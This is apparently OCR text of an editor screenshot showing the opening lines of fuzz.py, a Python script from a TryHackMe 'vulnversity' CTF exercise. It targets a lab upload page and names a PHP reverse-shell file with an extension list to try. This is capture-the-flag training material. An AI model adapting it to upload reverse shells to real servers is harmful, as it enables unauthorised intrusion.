 Applications
Places
Sublime Text
Apr 27 10:51
1
~/ctf/tryhackme/vulnversity/fuzz.py • - Sublime Text
File Edit Selection Find View Goto Tools Project Preferences Help
fuzz.py
1 #!/usr/bon env python
2
3 import requests
4 import os
5
6 ip = "10.9.39.97"
7 url = f"http://{ip}:3333/internal/index.php"
8
9
10 old_filename = "revshell.php"
11
12 filename = "revshell"
13 extensions = [
14 "php"
15
16
17 ]
S
John
Line 15, Column 1
Tab Size: 4
Python